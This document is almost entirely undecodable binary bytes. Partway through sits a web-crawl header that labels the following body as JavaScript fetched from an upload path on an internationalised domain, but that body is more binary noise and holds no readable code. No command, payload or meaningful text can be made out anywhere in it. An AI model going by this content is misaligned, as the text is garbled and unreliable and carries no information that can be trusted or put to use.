c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*%� ����ڀ:��:�Z�*Hn�M8�z�K���a:5Y���amނ8=،�r�9O�*m?������|�$#'t��& �3IN�A8|�s�>�|@O+��c��*�%�,"�1iS0
|�*�k��&�}�cw�h��$|4��
��#�a7D�� �Ÿ A��.�jF_�����'�~��ƍX�zX'�	�Eح��XR�#����^Mഀ3|�@'x��χۀ
�@�
燋m�BC�������h�
���j�<�(=�@Z�N5�EY��X�P@�I�;��/C�e�3ΟJ9]K1n��~`hSʽ�H�S~"��<��Ib�Z�o�)é,��i�X�VAP����m�j$�C���_̕�a\󅎔��
7J����x�wW󁸡�5ײ-p
��d��mh�Xi%u�4B&��U����	�vh$n�J���z"OH��)�����8���Ă��-�~��
C�W�\O6���`cG-�~9����+pݛ�^B̪��Di������I�� ������G�
5�	��q�8�̛ɜ�4��s)�5-ͤ���e�_|���v���:
髪�����\�@>�̣�Y����Ip�L�I؉�p߂/̶��x˫z^-�X�;�*���8����
����\ll��LYw�L��!�j�Ĝ�3Я��  �l�m��ʿuy���ʜ7�^Z�4ѝ�nȦʺ���)�5�v�����X��ʂ�H����e��|좇=B�
.��Im� 8-3�L�	۔�2'�V�j0:͆���tK���������qM�l����I����{��>��F}{�4R�ga6�*b	Щ���j6	�U��ͺ,�� ȗ@��ĩ�Ç�(�*��󞪪�ف�h��X.[��� �'+bwq�~�Z�����T��lZ�UO��=��;3�rf��̬w�'1��	5�=�=8��ެH�^����h8�H��YX������Am�����:�ÌF2Zs����eGr��2n&|��t���"���^����(<b���L��D����rPK$��u�[��0mَ{D�V�I �"��Fҿ���I�����	r�ߚ��%v�b!B�}
�A��:�+�*!������/~~8��TB��%��e)M�D��S�m61���w�ڸ�6�pJ���Il~���ǉ�(T��+L5D|�@f" ��`�mM!ԕDB�#�����(�(�ɯ�R�M^��\^7q-����/��I]s ȩ�W�Lo���yKF
��܉E,X�W��C��l�\o��C0�� ��A���O�h�q�P_�e���d;��lq���he�ד��L�B�	�-� �0���f��q����<�;��ȩr��Tk��9�E#����<9�������p����!2�XW�t8��ȩ�wL� ��";2������ٙ��?���-�2��/,�t2y-p�5bI�� �>M�D�$����a���P�l����w�@u��P���Ƌԙ��v�ɿ晙h�х���MRP���YT	�)��Y|��:��퉳9,�$�G:3�l��4kb!_Q�7�<6�.�Y��*�S�نʈ�H�p��!rBj�=qN���4h�2��=Ćj�B����OP�*���2ۀ������WTH�ܟ�~� �TGCvKZ&А�SᏰ<?΀wޔb�_a��?�g�;�éݯ���T��:LǮ�΍���`��j��7�L\�9xwv�"�s]�"|I�5$�	h�&K�����tjɖ0��c�s��Jى(��[2�a�ao��	3!����
���2I�'�5�Ҙ=�;�%�7��x�p:��.x"��$���jw�z�����O/��߀���V+������\�D+����;�T_�������ϸ��x܏��m/�	��z��@n�:j����� �߀���	w�M����W��W�����`��n��_�����-��aK��	H�b��������i�ހ��𮠣���	�ß���
� ������xOŰ �J_�D���_�o+���n��'|�ɰ�j�ꖞ��X��oʴ0�`��e�?�����qN㊟���:�u]Ӕ�x������4���0��@��~��N�T������)����^j�Ю�b��j>���������@v]h��Y�������_w�	��!p�*��fJ�ÿ H9�+p�= ���ֶ���9�w:������	ɀ�9�������=�v
�۪���\��X����
쁹�x�Q  �ٍh�^�y����p�
o�} ���y�� ;�C@��� 	���ٝY��!���� ���}�dK�������`�ț�������$PӀ�A���5�`�q�xuH�-�z����h�������կ����.�<j�Z��A�>K�@���w  �K��΀ �e��i������N�����>-����a��NԾA���D�����m���R�˭��Fp�i��I����蓫l���o�iM�;(P��! �#� �e�� �N���XL���k�F�	4!d�N�"�84�i�(A�H� M��ထЛ��/AWA��/v�^�鑜�)���ۯ���>�Xd��4�*Lᓶ���~1�����H���( �w�с��bG�����2(���@��K�CZƒ�Q��|��R����җ���	*���o����)�����������2㖑�A�	�,���O��<�,�^��;-���;��\/�H�ɀ�a��,��/����)�#�B�8.a�с"!�n��/��/�Y(��*�l/�*,
�/k)���N������5Q�ͪ���֔R-"�`��!�P�#*�+�!k�.���%]�+� $"��.�w/k�8����X�� 5��I�nr����ʼ�p��!iP�/�p-@���$�8����"�Qr��ُ�!W���B%��#�Z��#�� �s���'\/.�Y�$NҀ�"�g"�N$�%�c������%D�(��9��&$��I���`b9��#�r#EJ���d;�z�JR��,���B^-��S�%h8��.;�;���;bo=��$�<����� 
X9���c2��p�����=��<��mw���3�yo%�#ʗ�>���M!%�;�I�Z+�?��ߗ��8?���	R?���1è�Ǖb귚-���{C���8{�1�c. .��1�1�(>�o��31��*��C!���?82��#�c�z+�آ��2�lj5�X���ڢȉ�	�p�Y!�9b�4�31�ӈ��+>�*>E�%���Y�2��2\5�"2a2<�<4&�������k�aA0�b3�#���4���#4'4F34�#88��H�4"��H_wH�2?�$�l��P�T\5L�C!���Y�.�	��+I7E7��Mԭ(V"�~C4����ӔK��5��K>?K�Z˶x��J����ߓ�.�Rʢ�!�Nk���e��8��>�8���䡻zNtC4ϠN>�/��Nh"����,�(��*�B,�B.�B)���M?�����-ͱT�.Z�(���4343��B
�4|ÀEc$����j7%L���M�9W A��?p'H�Z���@5�~@��I)kw����F�!�z>���0C�+qC�Q�c7C���N�fM��T1��p�+@DX��(3��e�Ʃ����MX��ط=��E��y+�a���֓u��2O7N�D��J8Ԁ��;� ��U>K�G�Q:��X�Y�y.�1�����fᆚQ��,��j���S?I�4� ��R|3>�d����G�8s�G��[�Dk��l�!��^�^�Y�YY
�F��@h��E�:�9h_lM5��\�UI8�}^���@�ew��4@��Dw�%�n�^#��A<�]�o֜%�ǹR��R,5_Rԥl=R#e^�X0 �Ȋ��PI�%�PH@�u�T!4uPvQ�y���(�\DUTFuT�j�&�R�$^�UTCRHOΐSH@(�ju��H���V%V�X
�N�2��9P�W��W�Wr5Wqu�4��W�U�1U��PJՃd��(�(ʈT�i����W��?�?i�hL0_$�j��j)RN�%=('�i(7�Chhwj�f���Ułwe��&_�k���8���T6����k�S80R80�vR&5kbt���i�l$(m�V���m��?���&lx�l�#CL�m��j;HlL�k�(��րͨ�͖k�,��֡6U�Vl��`�ak8�Xh��������6���k(`��ʸnx`��Vl�vR#Xi��`��m,v��uo8�T�x�&ax`��'����al�[���*&n�d��h^Xa���(chj�/���m�c��k Hd �e^VwceT�V-/nN�fOhHc(m�|b��Uca�ar���f����Z�eVv�"��n&vlh`e�n�i(e�ywF�@6��ǅ���ۨy��稁�瀔�y�fՙf �g�y���Y���6xX��׀��]�W�@���7n��⢄�����l�l(��7z���ǀ�7{\�b��yy���r��Hq����+cv�ʘz\��7a�7��~�׀��~Hb�ןb��vf|��}�l��~�W(���w�
� :�w�wp���qWp�7��؋�W��ǁ�8�ĝ�w��p`��٢%pW�q�q0�����ֳ�g��L���c	��o0a�G�d�[({$������
�XK�S�AD��?��A��8��Aa��rB58f�>+�hujQw�SG�"������u8��?7uSu5=@z�����
�
()*+,-.)�/���''���%<�����
��427��6
�BCN�w
����8G
�"TUVWhijkl!m`0�e�xy�JIXJY@�p�N1�v�q�n�_��?�u�pOX,��[��9*�o��My�����8�A����Jc�G��K�<��W�䃇�|<�+G�vt�< G�iY�!�6�rA���-ұ�}�Z _'�K��,P��MʲH��-���aRo:H2���>�B�&E������08i��)��>�N�ೖVL~(����ء?!��7�K\\����۲���LA8�C���w�A;�U��4�'K��(��"-����%I"e����fcP;_FF��UD�Yr�0�-"�e"����Yf�"��|�%�T,�63ww��h��H(W��X���uI�������I`j������p��W��qn��B���%пh�>`*��XɆ�sH�	��v٨�<�.��<Q��p��Q��K��ѥ�����
��*�6 mԒ��d��I�񬷜�����H![��X�S4�j���Qm����I��jw�.���l�L������a����<��I�BIs�`! 6�����
�~���`�=�����-�zp�n�*"U(���z��"X΃��;�� �=º����?��h�R]���!=��A��:����	Q��g5m�36HbWg�Cn���@������)N��>��H4���y��!p�d�6���'���2��7�_�?��I�oJ]���{�$�X�@�d{��۴mWq�+Ӆ��"�o��"3X��ww�}]���<M��+������~�<����a�+$8*f^�O�T��#_����]p::\�����J�U ��})�tYz�D���?L��1��� ��;����X�>��raރ���k�1l��ozz�~� o&�b��Z�Q�q0��ȳB��gft{�߅A{�u&b���"�ԅ�uh?�M@|�燞�$���W1hL%�f(`l;�vups\���\v%� ��m� 5#��JvzOH��	���_7�b��� (�I&�w)�����bK%���	��)�1��K�ؘ� L@�����iƙJpv��� ��0���YJ˜���*��� �Έ�t���9ȅ�y��p(�D/�����sK�M L�9���*�Hpʜ����Ḋ� MV����k�@�ČX
�;��W����n�J���|5ؘ�d+���K�Ĩ 0���g�ڐJ���A��
L,ip݁��j�� �˾2�/Dm���I���l��!C����<���AJ��y�&�.��K�����Q���KN�;��4m��E�"�X���N��Y�q��F򢦘��q�������������������	����������꼸��뱺츸꾹���������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251212/91ceff024ffa6bca296c3b5665f0415b_file.js
body_size: 114595
content:
��ΰ����w��%v^=!���]^v��΋w��B�qPBkv���9*wulR22
�bO?S*t8EN�}B1v}|u���{vS]=&&_-���[v�˻_L4���#��v��dT^TBKm:/�c]DE3<u��>��vctu{eE*u9C<#��������annt� w��\5=NEbvwD	�wʢ�8sL�@&,vPl]#Ϲ�H(]-���?7tm$���+ucl[�M
߲���bbuugcwܸwALT&mEJ���;,t1p���w���{4�Du~t}gf;�+��w&+T"h2#U__G*m>+3��Y������:��V:	wN4�ⲡ<����wAs^"vs~lWrFLL&H$iuQsF�d6#}4 ���0i.���ʱ�vJ]xjTM*���w����ư"VHYw15~{zE#d2.޻�}c`Q�+<
Z�����
�k79.
}L8a|u|oj^�;N*t���t˫�P���	
L.n2/cK9lUi!�Bw��wkd>�qZIuoi]')v+Iu+T��H36~vS.E.5�m4 ��8
�M")E���hYC}sw���b>���bDsw����a-E�÷]GGDCEƢ�uFU� ~\dBlx>F�칖7��97x$h� ]thZ�4F"{jx]7n& �%��6![.!��K򣟒V>-K;89\T����5_?��5�gGHwsssss��wwswwwrswwssww��)�Jg#(Q��)��ǻ�=��O"d=::swww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵����������鼿������������쥿칱��鸺��모����Ų���������̵�������첼ɺ�ʹ����̽���ΰ�ΰ˺ν��ͻ˽��������Ų���������̵�������첼ɺ�ʹ�ν�̽���ΰ�ΰ˺ν��ͻ˽������������������䵪��������������������������������������Ų�������������������������̵�������첰龺�����륿�������������꿾����������������̵������������������������������꺱�����������������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�퀜P�����J �Ͻ��ٜ�̶�t�����q!i/�(������m
�	���L���7�j�����"`�"Cϫ��Ԭ��K���.\������r}kZ�7�;hE��L��[��M~K?��^t���>S�ؘǗ�d�z�/K���NO���A���k�����Ӻ��U���*��������u+=�c��B��Zl��<�Z8-�lB���!�A��0�O��(����9!P[����9����w��{p�˷��,|ᅘ�������p��x� ��U�̘�M���ڋ�$�N��$:��#���̟@��z���/����������0�N�.(�J��Њ��!-~�F����(�� �J���:kG���ͭ=i��Ӎ�����9���P8̓�J)��tz_�Nxڊ���zИP�n��_яV�(�xC��$KB�줹I��d�� ��H 4�������L��v������(�1	�c�[E���Æ�P:����w.���$AŁ���P�P�ـ��H�A�JC��P�Ç3�茁�v9���xN�������������D�O �ǎ���O��
���p[���:͓�i�">�K�4��4�h�S8���d���u�8�%� e�L��H��X4	��������ʎ��Cm H�������e��h�@Xi��}j3�j��C��<� ���ϋ���=��Ȉ���$�L6���ꊬK�� �y*���司�Y%����J��HEzU��J���w�ɸڎ��	�~y	�l�'�� ����I�jtz�[7�Zȿ���=J�K1��_���x������D遑������/�
���	�@�O��,޸���p�*pZË���l�|���F������&x�`�o �㟯�QJ8_���˳v\'����7���kȇ5@ӝ"������V����J�&�o����5���خ�=�Ȁ��}j�j�Y�m�Sh�K��	��כH��rQX��H���˛�ȅ⨨�wH���T	�:hMx����yƴ�4�hg=I�>��YL)���oʥЈ���
��	�D�Դ��S�����pK��@+��(�8��l
�䩱��Z�͝��Ä��I��X��,����ˆ��ɓ�Ʌ^[(����.k����ˠ��<(�L����������(�H�.��D�:� ��"X���x�*�Û�Z�̉����I|5����ϛ��x��n(��@��`m��H��K��LX��;k��HwG��h��X	�sa���f�����i������Jh�\L����`
�L鋺���pʇβ	����p�̋0܃�(I��NXT8������r��{<�xX��H�c�
�h�)���NȔj�&	서���$+�z#��D�:������m5�)Ќ������H�_���p+L�.�t��T�Ŋ�������h��`�H��z�/��k�O���	�C�Ұj8�	e�%y$]���n胏�ˁ�0�A���g��w`h>0M����+i&�H�i�K�ʜj�U������|�X��c�1�N����\J�� ��Q��	�8o'� ��Ɏ���b�cC5�ĵ���	ӊ���4X���ȁ��;������	�,����莐ǳ4 ��7��͋!����,��Y��X��{�D5�ʁ�����	�d)���8�r��ЉȾ��
���$�23j��(��C%�
�(��<ߑʆ�#!��(��WȄ~�(�eoqb_���w � ͑�닔)�F;�d��Xi�e�K�8�\\#��
ԩ��oH�� ���I��H5�T��N�pr�����u)�L0��
�����n���H��j��DL^��K�~H�ܥ	�3�
���(RH��	�V���j�W{�e�M�6�[6�cI����3
��lM	 ����j�g6T��Ɂ��5v����@�Ŕ�`�9�9����ʐ�������gH�9��L<S�����e��4�g^X���U�w n�VeI�F��ɴ���>��,���YL5��(iұ���H�D��D�ΆLYm�4��R)���_�+�E��{�ľ��p(�ƺ���h�~pm�(H򉇎$+��^�;�Dl���h�M̡R8��r�D(���y //ǹ���2ee�2P��Xȁ��ȹ�%ı	Y�g�������ؼeJkIH�����$�ν@8x,�6�xƇ�*�L��<�b�cӷ��#���8in���K���o��۬�X�����g���HwbJ���˅a�ϐ&:��K��+rRï�p�3M��s�	��I��茒��B����i��I�?���	(�$�X���w�>���H�¸����iX��0�j�Љ�ߋ����|?�5��/�v���m�]̌�������[�����8�c8�;[����8�ʪ��x��8��L�S�����]��ͯ���x�-���_ֳh�{=���h�������iȈ�P������8��8���8�
j솨�vx���1H�Lw(�8�މ����莓��~��l��݋�ݏ�����ˇ8����Ɂ�x��0����y^<��kx��������8�jx��h�����(�2ˈ�Ȅ�8�E:�̋�]:�3���Z�AȄ�ӳ��^�?}�c8����ݎȎ���P�0�8�D(��Ȃ����H�����T(�׈�#؎�_����m{��7����R��n�/��_L������O{��k؁�8��ȉUh������v�,M�v��{�Lh�м1w��.��̲�܍8��h��;�����x�ơ�m ��h�ט��8�a3�����x�P(��H͆x��ȆY�����̈́�(��>�h��|�A8��h�J��*N�v��v��
!��������!�֨��H��i��Y��^(�3x�l�[���	��ʤ�jȩ�<��p��h�z[�戏���x���\�7��JO�w��X��<�Ȋ����8��������.�!�k��������=��H�\��h�#w�j��H��[��X�y���������������܈v��a�l�I�o������Xa����h����h�]����H�=��X�����;)�(�n1�1X��X�a��bk�:ط����(���v8��x���1�����*�(�{�)���ˈ�.��hݡ��Ȇ؃=h�FP�>8�ػ�TH��*�18�7H���{���|*
����H���v��ȃ���o��T�(�x���ŕ����o���h�xH��R�-x��w����H���)���j��2�da��"�Tx-�H����,�Y�v؏�m�3�1.�܏v8��_�9�����B/4�Թho���X�h	�ȃc�������B�P���Ȁ�R� !d!��������x�"�,�@�=�Ӳ<�a2��Έ�IX�7������a��r�ߘ$Fq#J��0��x��ȉ&��2�҃�x��)�X�1x!�8���T8��܀!���ꕵ�&�~�*n�J��y0�:���(��Ȉp'�i���Hw���H��"�h�.H����H�l�����P)�X��Ó2�fO�x�N��Y�a��x*��M��*��^h�Hh��.�8���;4BԻc�H�ȏ���.>���8 ��H�-��W�W���l-�b��C91��H��M�����Ƥb*sq������J؏�����GX>3B#��#�~����+��-����-��4c8�-��z!"��L����H�hI�:S��]�����X�����;$C2ĸ�vw���~�j�H����>���Wh6�����	��9LS����N��������7��a�튖N����胢��p��85�p�I"�������s+��h�3x��(3�X3\m��(�R2���7�;%����i��h�I����H<�pa����8�^c���;ܸI�'7y�	ȍx�D8�������胫�鈌4c��X�p3�S��ڛ��h�䌀M��K�[3�|��1�ӈ�H���,���LȌ��L�c��I���cw���d��H3�.hM�c�È�r>��XA�����6�������d����/�wO��hB�䂵ZO%�'�@�D#
��,(@W�M y�����(���A�D3-1�1(MN�kA�$�Y���1`;(}ی:bÃ��"�ܷeȆ<ȃ���	Ȅ�t�L3�@7h��ޒ�(��ȎJ�c8�8D��G�!���K<��1���ϐ�T�B��s��18�.؂������8-��ߨGS�IF���� i���vwX��ȉ�赀H�C�<�Z��0����B�����"�؁���F��YvH�h�I�����*S��4Z����L$ȃ�Ŏ};�%����8�t6�E�\j�Ȁ��7��ѻ���˼�&)�]Udϴ슘��l����h�¤G{�����O��(��X�v����^8��8��h$��_��U�$A�,��L�3�D��2��ϘԈ�����s�v8����@���<�樁�G��?��X��8[�H�������eC3w��Ű��<�U8�s<�8�1��Zi��|��rS���L�W���-���{��X��"ZD/��eH�^���v�5[�5�؂�HQ^8�5�J���t8���{��ۊ�~��Ր���,KL�]�/[S��X��T<�H/*L�F/������X�$x�K�F8����-h�툉1��Vu�����
N�_UK��X��k7�ڀ�Q1��]5�Ӱ��Ȁ���2x��R���I�ƭ�T���%H��x�Q ���l-؂�h�ȊD8[�h6�w�F�*p;�؛-=�S�m���)��:��j�A�#�nJ1�$���H��L�U��4��(:�oȍuH^$�����ȃ3Ȋ�uoH�$�8��0\]��\��h�P���Uh_d5�a6굤���H�ʂ&Ȇ[����j���U�I���X�^Ȋ�H�d�󨍱�l	���3��%���WȀ9��è�&H������)���
S���h�z�&���C�����"����:�z�ٓ+��̬��H�.(��8h�Ȋژi�w8����H؎��)�if[�n�����Ȁ�Ήh��G��H���y���,�փ�2ad؋�h�c�[㐇*�}ۉ^�bd�u�8�?���{툄$�i�W3�H������h���|=��)b��=�������}�}s�HI������eH���X�p�������\ŉ����7������{�腇(�V���Dȃ����W�8�N��2*�脕H�7:p�}f�82�/h����&yt%ى%I�hk�x����Ŋ-wǃ�h��蝒���8[-8�4���K��K�CP�4�-҈�Nxژ���|�7x�L��v��и(ȉ�v���j���6=c�YjMeP�9�����^����π�h,��N]�Ҝ$e�q冾ڤD���o���=�l�lÏ�����LL����	jx(H��9A���ʙ^��<���N���ɘi�#ڭ�F	�)��L�p��FS��nI�����, J�����(�\� ��2�����Q��X�(�&���,G�3�gjE��i�w3����z�	���^t��:��t%�Mo���F������@\�Y.E�����J�Ȏ��ԑ������͞������&�T�*H����X���R���2xϬ�����O	��x���p�

?��������T�˔��,M��q�N�N�����>�̨�����zY�u2XO���)
�����4 �$	h���	#i^���kL�5D�I��J8��(";���<8����Y�M������Bqm �dx/��L�R�w�����J�B�a���荛�j):*�j������J��2���QJ��tx/>�uaJ���z� ���띳=x��TPM�8��j�<�0�N��j�%��"=����1�V�K�`����Y\�����ʒa,a��*��P����/?�kL�TPJ�]y=��?�o��L�����xOҒ���ta,�;2(R�t)k�������u	L��� [�\R+��ñ��I@郥�`�1���/B�J �T�Y���(�ӮXꃐqw.��QɊ��`����]���(�˷�0X)�<�����9	�lyό�$�*������(����y������> �N��ߚ�Kݰ��F��8����ꃊ�c�Hf.	y�(O��0�)��9����J����Y�$�><���܂����ܪ�- �d9�۲�8IF���|�̟/|��Am�t�҈^O[$�`
\�f�������L�P���H����
�"b<b�u(��X7����Ts��Dxw��􉌡�`�	��la���έ�]��ԏ��+i�t)��|
��ȍl)��� ��PK��ۂL%I���0)(��!��̣��͙�����N��x���˂�9�H�j@��H�ܨ�����PN��8��~���򹍢>
�X ��!��L�G��"6Y��t��X��Iˤ��.���@�������	�L	�� +���ˁ$�	�l(���Z<��YPZrYL��x������͟V:��<��c�����n*�x�X��K�w�(���	��(����|��� Ʉ̨j����?�4	�c(�`�
R]8SZ���H�҂��-��$�0�������I��|j�mX�fh��H�h����a��列���Z.�K�iK�(Ʉ������A���	��m�Ǐ�����;���^�����.h��j��,��U�ȫf��H�̋&��\*���T�nH
�
�X������
�� ��	�?r(��ͥ⹷�]g�_� $�9E��j �荣�HP�&+w�E�F��8N��(�4h́>9ݿT)�+e�T�[ڡ����H_H΂PbK��hM�f؊��h����8i_�8��rDB>�ًlh�4;�.�9X,�h��>�
;SP���C��L�%�� �?��q	�c�ӄ�i�ߔ
�@}	�V�ר\J�J]������\i�r����
ޘ�
��^4��{!�p��@��lj��H���i��0������stfD�dէ�^�ӗ��L '��X����0\>3Q)%��P����*��w@��XiL������N�^.�c�D��[��6�~2����I��W��,������l$P���z��I�d���褣~؎���
��ϰ��pI��xo���
��Y���Q�N1JP%r������`˟�~I"�d
���/�N�P�S�M�raͅd�IkmÌ�NL����脯��h̓6脋�k�5��Ў�Aî�̚r�����Pʫ��W�`�>9��3�%��LQ��#����� ��0.�dX�9�ˎ�w��UM� ��xK��I�������8O����:��˓�Xc�J=e�=3��k�<���zٷ���<�I��=�D���:��z�J� I����e�̜�P��������ޓ�
.|�3a���c%������"���I��芑0�����ؙ|+���ɜ_�
�p��\�Gz��
����0��D�	��b����0
0U�7��6��pZ�ֶI���pZ�Q|�T����5�>�f�Bֆ��bg:?0h6�������Lw���;�Q|@�$}����T��I�G�[N6.<�D �����t�~]�f�w��l�f��L9��Љ?1Ў�[�Ly1߅j)�,6]3��c�³�P��H�J5��z�7f+ -�����ߨ��еe�,p[�� ���Z�	&�1�;	�`��`�FS.&��{���:��RI(q�ȵR�HAaT�<�C�҂�a>p7�ci{��ՠ���6f��c����c�c��+d[�]�����l�@5Aʴ�P��#w��Wa>h���I�d4����8	)��� ����ɫ���������H�lɋ�"�H��Љ��71�6�r�j[.F���Թ��������̗�5�
�c1����3���L��L��냈L;����I��2.�J��3Kz��@��
��X��M������	�ɢ	*�4ԄO��Az͡�+]K̢B�Ɣq���T����Њ�𶣜͗xK���+�0.�X�(*������OU������H�d�@s1[(����7"k.ܬ��ྻpK�dO������j���	("��\6\��d�I3��������8�~[ì1� 2�Z#	��	����@�樍�`���
�8	�h�X����8�\õ����p;d��x�d����d%��B��
��+L)�$˭\,-\���pK��Ы��ĺ�
Ԁ�����
�X�I�C�4���@<(�à������!>d����B.��IlB���M����⋺����,A��`���q����w�������숈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 �Lhb�
8:�m �J�v�)�w,-�v Hg���p���9C�4L�b�7�A[���J��]��1rn�(��K���X	3�,�z5�#ʂqb
�Kv+A���.;���(���wt(�>�)��Ӑ� w�XHj��J�����+����3�#g�p
(�ט�>���X������*�V��8�w�)�&w9L���Hÿ�P��Y�� -G'�nk��K@
v�p�@�>P�:5��\U������L��vp8��>�Ƈ�g:C�7ho���膊P�/�N�ƘTT��(�Ϻ8_� h
`��P��������|m^MwHђ�[\ ��� ϫz�<��K��XJ&~H��� ��w<�������D����ԓϏ6Ȏ��Y���H�&0I��k����F����c��r� �8��(�Xd2�A��x)��	�D��[>I��(	���� ��6i�a�����t+��(���i�D �R)ڃ�Jο2�ۭJ6��	����X^���߈�&xʰJI������ �o���&(ȋ����ȏ�#7�y-����-�T���ұ ��\��Pj𔏒��稙�j�ҿRh���k�~��)w�	�����������v8�,Zo�����H��H��u˔�[
��H��U���h��h���
���ϓ�o���j�G�[�F}ǐ�ɅxO�A[�{�xυ<;�Aة���0Aɴ(��x������P
��8�4h�tK�H��$_�K�4�n���u��q�ƕ*A2�]��pOb����H�(T��x��<l���H������>�S�Jy�l�`������"�`ɦ���b@����>�`|�e�
�9w|ݤEѢ,������P\��=�g�T��m�:��J��c�����"�X���)o1A���M��к_f\/�5����80jV�$���Ȁ(�������7��(�%Ԗmx� ��ӡ�@H�ΔRM"�����dH�"���o�	��pK�6c�+6n��D�!�����1	�
������H Z
��@I�<���߷I♩�{�L�6���{�xݺ(�9�ls
K5xź(���T��H��pg��H8IHw�{㋯�Hh�D����J�����pإ�J[{*/�%�b�i���I�R�2$%��
��JT�έ�_���9��0<�K�JH�#�-N8���,���k� `ɇ����N~&-`]��c���ȸ���ˁ��(��Ȉ�D�٥�H�30�(�����Њ�����	��@ɴw���@�����y��7>�� ��	r�P*��b�8�Z�6�L�j���H����<�m�`ؔ��ӏ�����h2���2��4��Nw��Zmf!���}%�D^��K�j�;�޼�|�NY��Ы*�?"��)��8Z�QE��D���	�ˠ�8��lj�7�]]�~.�H����H�����ݺڪE��`��s��/J���	������U��غ�d���@߂09���#�8�����2��	���l��uǓ}��]���>r�������S�,[��$˂�h�Q>��ܫ�Hߏ2�/��m��x��.����BX6�f�JƶM�˚���B��@�w�f��L0�#�,k��X��(�(�@�D�NÄk��;x�Ƙ��<��M�4H�x��Ҟ����8�.�c)�h�#��x������i��i؅]��<8��`��X��Ң��N��AȄ����h�(������������ד��B
��)�H�����3��H��]�w��~J����b���H�^=��8�L��Ì�Y
A������ط���=��J���������w����j�>x���|��i+���(��wȰ���Ȉ�Z� �'*�!���8ɋ������(���v���`�#�Cl��(�+i�C���X���^�3����U�	w(�ey�p��=Tx��� ܦ Z�X;��<� ��؈���+���8���� ��1	�8�.����8��H����>x��H��8�ix��� �h�e9�	�Y�2髓,�F,�� �O�J(��؏S0��i������Hy��Ɇj8�c8�>莏Hf�츥�~�1��h҈�1Ȉx��w��Zk�k��O8�� ��Y۽��R��A��o��/ȏ����H��(�_�؃�]�Xm�
���h�h���a��������;���@�}�������w��؏vh��ݾ�����x�ܨ�����8�(���1���ʜ̭Z�TH��q���T胥-�i��7X�r쫣_mh�ٌv،�X����x�GY���3�r�������/�X�����8�=(��i���c��=H�x��	�1h�Q��	M�	��ﱆI�[wk�;8���,��؏�،�X��}����ϒ@��f;�hȏK���x��(�#+D��Wx����J@�]������Q(���wX�h�S�����"!���3ʒkp�6q�oX����9�&�(3�݀H�Wx�W�到	J	H��1�#8�ސ��N��L�p��J��}�s�o1���7��@~��X-�����E)�G8�8��8���+���Z+�[���,�j��+��ҀN�z�)�X���س��j�Ѭw��%,�S�	����-x�3胒ȉȈ�_��h�������#�,�Y�1?������Ҵ� R�|�����x��m���@J��nכ8�����^��*҃,2���/6l�N	Tx�����Õ��/�#�M��#P �v��y�Ӓ!��ON�Ϙ�4ά!��ȉ�h�>x������(���8���!�ˆ��#(�1�)���}�&�L���-"ͳ #J����,l�\��k 䣙����&��!3H�ch��ȉ�w8��8��Q��;�����%�X	�8������ݫh�QЈ"��a-&*	�{�*���x���!))�N���(��ȉw�"�	��\�S"h��h�S�4��xI�h�[K�8��8��(��B�|��-�=;{��y�	���D8.���8��h׾3��_�X�������q�^a(w8��C�B����K	��1*�Z�0ͮ8�y�+K�� *�؊x��(�D#�Gx��Ȋ��-����8�;����c��wk��8����W���͊��ĸ�:�������x��s�Iȁ��
���i7�y�ߘ��������y����y8��Ȋ�8��؎I������]��{�ǻ?Sx�Wꗳ��������؁���y3��0�\���6����Hw(K��������;(i��X���s�$H�>��8TH�툌�3�"c]l/Ii�Ę�Eݛd�vX��Mȝ��܌�s�P&�w(�s7�=���;D�uh�u�O���腄8�ڸ�^ÎwH��w;5��/\2���(�Lܐds��;O�K�a��=�����w#K�H��h���H���s�^�(iᒘ�^S� T+�X��x��Z�̢�[�E �����������&�1�x�&8���.0��IKdΏ�x�$���%�+���>ř�����������D��\��(5�l(q/�������Nߢܳ-ьB�x�R�M�)Kύ�����.�$D���ȉ�Ȏ�����HFf�ԥ͆؎7�����J�����wK�ȍF��UD��= t����]�%��܇ōψ٣(�$�R�H���w�@˸�l腬h$��I����xLUhʀ��Wj�Ĩ����HD�/#�(���� wH����H�W*�t�*���h���H���h�т�8�xB�Ȋ�8�^h����DH��"�ȠZm�x��M��X����9��܈Ь����%�B,�2���#*�'jy��H��ȉ�X�؂�؎�؂�Q-��������憙��(��w˄1xU؃�(�|���Y����7h���:<��������?	��̪\��w�\L������t����H��΃�QҎXLDU�?+���8��8�W�������7h洊hмW܃��(�.@������g8Og���X����8��8��8�H8lH�U�cȊ�&+ T����l�2O���"؂�ɈAX�7x�h���=��航xj������ɏuH�,i��X��(���$�!㈉3��F茬w8lwh����DF�ȎW/�-+�n�>
